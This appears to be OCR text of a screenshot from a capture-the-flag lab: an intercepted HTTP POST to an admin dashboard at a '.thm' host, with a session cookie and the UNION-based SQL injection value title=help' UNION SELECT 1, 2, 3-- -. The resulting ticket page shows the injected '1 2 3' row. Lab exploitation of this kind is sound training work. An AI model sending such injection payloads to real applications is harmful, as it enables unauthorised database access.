 1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: pt-BR,pt;q=0.9
6 Origin: http://admin.k2.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.k2.thm/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dl
ZGluIjp0cnVlfQ.aDcT4g.tkmIBjkXzQHlWCVRL45jI7xIuT4
14 Connection: keep-alive
15
16 title=help' UNION SELECT 1, 2, 3-- -
Ticket Review
User Title Description
smokey help my computer won't start
hazel help what is my password?
1 2 3
Select Ticket Title:
Submit
Logout